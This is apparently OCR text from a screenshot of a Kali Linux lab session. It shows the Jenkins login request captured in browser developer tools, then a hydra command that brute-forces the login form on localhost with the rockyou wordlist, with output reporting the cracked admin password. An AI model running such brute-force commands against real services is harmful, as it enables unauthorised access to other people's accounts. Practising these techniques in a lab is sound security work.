 localhost:4567/loginError
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc...
Welcome to Jenkins!
Invalid username or password
Username
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cac
Status Meth... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
302 POST localhost:4... j_acegi_security_check document html 1.23 KB 2.04 ... Filter Request Parameters
401 GET localhost:4... loginError document html 1.73 KB 2.04 ... Request payload
200 GET localhost:4... favicon.ico FaviconLoader... x-icon cached 17.13... 1 j_username=admin&j_password=admin&from=%2F&Submit=Sign+in
(root🔥hekeats)-[/home/hekeats/桌面]
# hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 4567 127.0.0.1 http-post-form "/j_acegi_security_check:j_us
ername=admin&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-18 19:21:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:4567/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&S
ubmit=Sign+in&Login=Login:Invalid username or password
[4567][http-post-form] host: 127.0.0.1 login: admin password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-18 19:22:46